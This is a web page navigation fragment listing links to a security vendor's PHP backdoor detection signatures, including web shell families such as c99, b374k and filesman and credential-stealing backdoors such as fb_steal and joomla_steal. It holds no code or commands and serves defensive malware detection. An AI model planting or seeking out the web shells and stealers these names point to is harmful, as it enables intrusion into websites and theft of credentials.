<li class="page_item page-item-1354 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-001/">php.backdoor.array.001</a></li>
<li class="page_item page-item-1355 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-array-002/">php.backdoor.array.002</a></li>
<li class="page_item page-item-1356 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell/">php.backdoor.b374k-shell</a></li>
<li class="page_item page-item-1149 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-001/">php.backdoor.b374k-shell.001</a></li>
<li class="page_item page-item-1357 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-002/">php.backdoor.b374k-shell.002</a></li>
<li class="page_item page-item-1358 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-b374k-shell-003/">php.backdoor.b374k-shell.003</a></li>
<li class="page_item page-item-1359 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001/">php.backdoor.base64.001</a></li>
<li class="page_item page-item-1360 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-02/">php.backdoor.base64.001.02</a></li>
<li class="page_item page-item-1361 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-03/">php.backdoor.base64.001.03</a></li>
<li class="page_item page-item-1362 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-001-04/">php.backdoor.base64.001.04</a></li>
<li class="page_item page-item-1363 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-002/">php.backdoor.base64.002</a></li>
<li class="page_item page-item-1364 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-base64-004/">php.backdoor.base64.004</a></li>
<li class="page_item page-item-1365 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor/">php.backdoor.beandoor</a></li>
<li class="page_item page-item-1366 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-001/">php.backdoor.beandoor.001</a></li>
<li class="page_item page-item-1367 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-beandoor-002/">php.backdoor.beandoor.002</a></li>
<li class="page_item page-item-1368 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-byz_webshell-001/">php.backdoor.byz_webshell.001</a></li>
<li class="page_item page-item-1369 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-001/">php.backdoor.c99-shell.001.001</a></li>
<li class="page_item page-item-1370 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-002/">php.backdoor.c99-shell.001.002</a></li>
<li class="page_item page-item-1371 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-003/">php.backdoor.c99-shell.001.003</a></li>
<li class="page_item page-item-1372 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-c99-shell-001-04/">php.backdoor.c99-shell.001.04</a></li>
<li class="page_item page-item-1373 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-codenewbiecrew-shell-001/">php.backdoor.codenewbiecrew-shell.001</a></li>
<li class="page_item page-item-1374 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-cookie_eval-001/">php.backdoor.cookie_eval.001</a></li>
<li class="page_item page-item-1375 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-001/">php.backdoor.create_function.001</a></li>
<li class="page_item page-item-1376 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002/">php.backdoor.create_function.002</a></li>
<li class="page_item page-item-1377 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-002-02/">php.backdoor.create_function.002.02</a></li>
<li class="page_item page-item-1378 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-003/">php.backdoor.create_function.003</a></li>
<li class="page_item page-item-1379 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-004/">php.backdoor.create_function.004</a></li>
<li class="page_item page-item-1380 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-005/">php.backdoor.create_function.005</a></li>
<li class="page_item page-item-1381 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-006/">php.backdoor.create_function.006</a></li>
<li class="page_item page-item-1382 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function-007/">php.backdoor.create_function.007</a></li>
<li class="page_item page-item-1383 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-create_function_wp-001/">php.backdoor.create_function_wp.001</a></li>
<li class="page_item page-item-1384 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-001/">php.backdoor.curl.001</a></li>
<li class="page_item page-item-1385 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-002/">php.backdoor.curl.002</a></li>
<li class="page_item page-item-1386 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-003/">php.backdoor.curl.003</a></li>
<li class="page_item page-item-1387 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-curl-004/">php.backdoor.curl.004</a></li>
<li class="page_item page-item-1391 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-001/">php.backdoor.dbload.001</a></li>
<li class="page_item page-item-1392 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-dbload-002/">php.backdoor.dbload.002</a></li>
<li class="page_item page-item-1388 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-001/">php.backdoor.db_shell.001</a></li>
<li class="page_item page-item-1389 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-002/">php.backdoor.db_shell.002</a></li>
<li class="page_item page-item-1390 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-db_shell-003/">php.backdoor.db_shell.003</a></li>
<li class="page_item page-item-1393 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-determinator-001/">php.backdoor.determinator.001</a></li>
<li class="page_item page-item-1394 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-encrypted-003/">php.backdoor.encrypted.003</a></li>
<li class="page_item page-item-1397 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001/">php.backdoor.eval_gen.001</a></li>
<li class="page_item page-item-1398 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-02/">php.backdoor.eval_gen.001.02</a></li>
<li class="page_item page-item-1399 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-03/">php.backdoor.eval_gen.001.03</a></li>
<li class="page_item page-item-1400 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-04/">php.backdoor.eval_gen.001.04</a></li>
<li class="page_item page-item-1401 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-05/">php.backdoor.eval_gen.001.05</a></li>
<li class="page_item page-item-1402 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-001-06/">php.backdoor.eval_gen.001.06</a></li>
<li class="page_item page-item-1403 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-01/">php.backdoor.eval_gen.002.01</a></li>
<li class="page_item page-item-1404 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-002-02/">php.backdoor.eval_gen.002.02</a></li>
<li class="page_item page-item-1405 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-003/">php.backdoor.eval_gen.003</a></li>
<li class="page_item page-item-1406 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004/">php.backdoor.eval_gen.004</a></li>
<li class="page_item page-item-1407 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_gen-004-02/">php.backdoor.eval_gen.004.02</a></li>
<li class="page_item page-item-1408 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-001/">php.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1409 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-007/">php.backdoor.eval_post.002.007</a></li>
<li class="page_item page-item-1410 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-2/">php.backdoor.eval_post.002.2</a></li>
<li class="page_item page-item-1411 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-3/">php.backdoor.eval_post.002.3</a></li>
<li class="page_item page-item-1412 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-4/">php.backdoor.eval_post.002.4</a></li>
<li class="page_item page-item-1413 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-5/">php.backdoor.eval_post.002.5</a></li>
<li class="page_item page-item-1414 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-6/">php.backdoor.eval_post.002.6</a></li>
<li class="page_item page-item-1415 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-7/">php.backdoor.eval_post.002.7</a></li>
<li class="page_item page-item-1416 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-002-8/">php.backdoor.eval_post.002.8</a></li>
<li class="page_item page-item-1417 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-003/">php.backdoor.eval_post.003</a></li>
<li class="page_item page-item-1418 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-004/">php.backdoor.eval_post.004</a></li>
<li class="page_item page-item-1419 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-007/">php.backdoor.eval_post.007</a></li>
<li class="page_item page-item-1420 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-001/">php.backdoor.eval_post.008.001</a></li>
<li class="page_item page-item-1395 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-002/">php.backdoor.eval_POST.008.002</a></li>
<li class="page_item page-item-1421 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-003/">php.backdoor.eval_post.008.003</a></li>
<li class="page_item page-item-1422 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-004/">php.backdoor.eval_post.008.004</a></li>
<li class="page_item page-item-1423 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-005/">php.backdoor.eval_post.008.005</a></li>
<li class="page_item page-item-1424 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-008-006/">php.backdoor.eval_post.008.006</a></li>
<li class="page_item page-item-1425 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-009/">php.backdoor.eval_post.009</a></li>
<li class="page_item page-item-1426 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-010/">php.backdoor.eval_post.010</a></li>
<li class="page_item page-item-1427 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-011/">php.backdoor.eval_post.011</a></li>
<li class="page_item page-item-1428 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-012/">php.backdoor.eval_post.012</a></li>
<li class="page_item page-item-1429 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-013/">php.backdoor.eval_post.013</a></li>
<li class="page_item page-item-1430 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-014/">php.backdoor.eval_post.014</a></li>
<li class="page_item page-item-1431 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-015/">php.backdoor.eval_post.015</a></li>
<li class="page_item page-item-1432 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post-016/">php.backdoor.eval_post.016</a></li>
<li class="page_item page-item-1433 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-001/">php.backdoor.eval_post_gen.001</a></li>
<li class="page_item page-item-1434 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_post_gen-005/">php.backdoor.eval_post_gen.005</a></li>
<li class="page_item page-item-1435 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-1/">php.backdoor.eval_request.001.1</a></li>
<li class="page_item page-item-1436 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-2/">php.backdoor.eval_request.001.2</a></li>
<li class="page_item page-item-1437 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-3/">php.backdoor.eval_request.001.3</a></li>
<li class="page_item page-item-1438 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-4/">php.backdoor.eval_request.001.4</a></li>
<li class="page_item page-item-1439 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-5/">php.backdoor.eval_request.001.5</a></li>
<li class="page_item page-item-1440 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-001-6/">php.backdoor.eval_request.001.6</a></li>
<li class="page_item page-item-1441 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002/">php.backdoor.eval_request.002</a></li>
<li class="page_item page-item-1442 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-002-02/">php.backdoor.eval_request.002.02</a></li>
<li class="page_item page-item-1443 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003/">php.backdoor.eval_request.003</a></li>
<li class="page_item page-item-1444 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-003-02/">php.backdoor.eval_request.003.02</a></li>
<li class="page_item page-item-1445 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-004/">php.backdoor.eval_request.004</a></li>
<li class="page_item page-item-1446 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-005/">php.backdoor.eval_request.005</a></li>
<li class="page_item page-item-1396 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request-025/">php.backdoor.eval_REQUEST.025</a></li>
<li class="page_item page-item-1447 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_request_gen-001/">php.backdoor.eval_request_gen.001</a></li>
<li class="page_item page-item-1448 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001/">php.backdoor.eval_xor.001</a></li>
<li class="page_item page-item-1449 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-eval_xor-001-02/">php.backdoor.eval_xor.001.02</a></li>
<li class="page_item page-item-1450 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-exec-001/">php.backdoor.exec.001</a></li>
<li class="page_item page-item-1451 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-fb_steal-001/">php.backdoor.fb_steal.001</a></li>
<li class="page_item page-item-1460 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-001/">php.backdoor.filesman.001.001</a></li>
<li class="page_item page-item-1461 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-002/">php.backdoor.filesman.001.002</a></li>
<li class="page_item page-item-1462 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-003/">php.backdoor.filesman.001.003</a></li>
<li class="page_item page-item-1463 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-009/">php.backdoor.filesman.001.009</a></li>
<li class="page_item page-item-1464 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-010/">php.backdoor.filesman.001.010</a></li>
<li class="page_item page-item-1465 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-011/">php.backdoor.filesman.001.011</a></li>
<li class="page_item page-item-1466 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-013/">php.backdoor.filesman.001.013</a></li>
<li class="page_item page-item-1467 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-014/">php.backdoor.filesman.001.014</a></li>
<li class="page_item page-item-1468 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-001-015/">php.backdoor.filesman.001.015</a></li>
<li class="page_item page-item-1469 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-001/">php.backdoor.filesman.002.001</a></li>
<li class="page_item page-item-1470 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-002/">php.backdoor.filesman.002.002</a></li>
<li class="page_item page-item-1471 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-003/">php.backdoor.filesman.002.003</a></li>
<li class="page_item page-item-1472 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-004/">php.backdoor.filesman.002.004</a></li>
<li class="page_item page-item-1473 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-005/">php.backdoor.filesman.002.005</a></li>
<li class="page_item page-item-1474 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-006/">php.backdoor.filesman.002.006</a></li>
<li class="page_item page-item-1475 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-007/">php.backdoor.filesman.002.007</a></li>
<li class="page_item page-item-1476 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-002-008/">php.backdoor.filesman.002.008</a></li>
<li class="page_item page-item-1477 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-003/">php.backdoor.filesman.003</a></li>
<li class="page_item page-item-1478 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-filesman-004/">php.backdoor.filesman.004</a></li>
<li class="page_item page-item-1452 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_content-001/">php.backdoor.file_get_content.001</a></li>
<li class="page_item page-item-1453 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-001/">php.backdoor.file_get_contents.001</a></li>
<li class="page_item page-item-1454 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-002/">php.backdoor.file_get_contents.002</a></li>
<li class="page_item page-item-1455 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-003/">php.backdoor.file_get_contents.003</a></li>
<li class="page_item page-item-1456 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-004/">php.backdoor.file_get_contents.004</a></li>
<li class="page_item page-item-1457 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-005/">php.backdoor.file_get_contents.005</a></li>
<li class="page_item page-item-1458 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-006/">php.backdoor.file_get_contents.006</a></li>
<li class="page_item page-item-1459 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-file_get_contents-007/">php.backdoor.file_get_contents.007</a></li>
<li class="page_item page-item-1479 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gen-020/">php.backdoor.gen.020</a></li>
<li class="page_item page-item-1480 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001/">php.backdoor.generic-webshell.001</a></li>
<li class="page_item page-item-1481 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-31/">php.backdoor.generic-webshell.001.31</a></li>
<li class="page_item page-item-1482 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-32/">php.backdoor.generic-webshell.001.32</a></li>
<li class="page_item page-item-1483 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-001-34/">php.backdoor.generic-webshell.001.34</a></li>
<li class="page_item page-item-1484 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-002/">php.backdoor.generic-webshell.002</a></li>
<li class="page_item page-item-1485 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-003/">php.backdoor.generic-webshell.003</a></li>
<li class="page_item page-item-1486 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-004/">php.backdoor.generic-webshell.004</a></li>
<li class="page_item page-item-1487 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-webshell-005/">php.backdoor.generic-webshell.005</a></li>
<li class="page_item page-item-1488 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001/">php.backdoor.generic.001</a></li>
<li class="page_item page-item-1489 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-14/">php.backdoor.generic.001.14</a></li>
<li class="page_item page-item-1490 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-15/">php.backdoor.generic.001.15</a></li>
<li class="page_item page-item-1491 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-16/">php.backdoor.generic.001.16</a></li>
<li class="page_item page-item-1492 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-17/">php.backdoor.generic.001.17</a></li>
<li class="page_item page-item-1493 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-18/">php.backdoor.generic.001.18</a></li>
<li class="page_item page-item-1494 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-19/">php.backdoor.generic.001.19</a></li>
<li class="page_item page-item-1495 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-20/">php.backdoor.generic.001.20</a></li>
<li class="page_item page-item-1496 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-001-21/">php.backdoor.generic.001.21</a></li>
<li class="page_item page-item-1497 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-002/">php.backdoor.generic.002</a></li>
<li class="page_item page-item-1498 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003/">php.backdoor.generic.003</a></li>
<li class="page_item page-item-1499 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-02/">php.backdoor.generic.003.02</a></li>
<li class="page_item page-item-1500 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-generic-003-03/">php.backdoor.generic.003.03</a></li>
<li class="page_item page-item-1501 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001/">php.backdoor.gp_shell.001</a></li>
<li class="page_item page-item-1502 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gp_shell-001-02/">php.backdoor.gp_shell.001.02</a></li>
<li class="page_item page-item-1503 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-001/">php.backdoor.gzinflate.001</a></li>
<li class="page_item page-item-1504 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-002/">php.backdoor.gzinflate.002</a></li>
<li class="page_item page-item-1505 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-gzinflate-003/">php.backdoor.gzinflate.003</a></li>
<li class="page_item page-item-1506 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor/">php.backdoor.hex_xor</a></li>
<li class="page_item page-item-1507 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-001/">php.backdoor.hex_xor.001</a></li>
<li class="page_item page-item-1508 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hex_xor-002/">php.backdoor.hex_xor.002</a></li>
<li class="page_item page-item-1509 current_page_item wd-state-open"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-hmei7-001/" aria-current="page">php.backdoor.hmei7.001</a></li>
<li class="page_item page-item-1510 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-http_post_files-001/">php.backdoor.http_post_files.001</a></li>
<li class="page_item page-item-1511 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-001/">php.backdoor.i-47.001</a></li>
<li class="page_item page-item-1512 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-i-47-002/">php.backdoor.i-47.002</a></li>
<li class="page_item page-item-1513 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-ipcheck-001/">php.backdoor.ipcheck.001</a></li>
<li class="page_item page-item-1514 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_gen-001/">php.backdoor.joomla_gen.001</a></li>
<li class="page_item page-item-1515 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-joomla_steal-001/">php.backdoor.joomla_steal.001</a></li>
<li class="page_item page-item-1516 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-001/">php.backdoor.myhack.001</a></li>
<li class="page_item page-item-1517 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-myhack-002/">php.backdoor.myhack.002</a></li>
<li class="page_item page-item-1518 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-nonascii-001/">php.backdoor.nonascii.001</a></li>
<li class="page_item page-item-1519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell/">php.backdoor.phpspy-shell</a></li>
<li class="page_item page-item-1520 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-phpspy-shell-001/">php.backdoor.phpspy-shell.001</a></li>
<li class="page_item page-item-1521 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001/">php.backdoor.pregreplace.001</a></li>
<li class="page_item page-item-1522 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-02/">php.backdoor.pregreplace.001.02</a></li>
<li class="page_item page-item-1523 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-001-03/">php.backdoor.pregreplace.001.03</a></li>
<li class="page_item page-item-1524 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-002/">php.backdoor.pregreplace.002</a></li>
<li class="page_item page-item-1525 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-003/">php.backdoor.pregreplace.003</a></li>
<li class="page_item page-item-1526 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-004/">php.backdoor.pregreplace.004</a></li>
<li class="page_item page-item-1527 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-005/">php.backdoor.pregreplace.005</a></li>
<li class="page_item page-item-1528 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-006/">php.backdoor.pregreplace.006</a></li>
<li class="page_item page-item-1529 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-007/">php.backdoor.pregreplace.007</a></li>
<li class="page_item page-item-1530 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-008/">php.backdoor.pregreplace.008</a></li>
<li class="page_item page-item-1531 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009/">php.backdoor.pregreplace.009</a></li>
<li class="page_item page-item-1532 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-009-02/">php.backdoor.pregreplace.009.02</a></li>
<li class="page_item page-item-1533 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-010/">php.backdoor.pregreplace.010</a></li>
<li class="page_item page-item-1534 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-011/">php.backdoor.pregreplace.011</a></li>
<li class="page_item page-item-1535 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-backdoor-pregreplace-012/">php.backdoor.pregreplace.012</a></li>
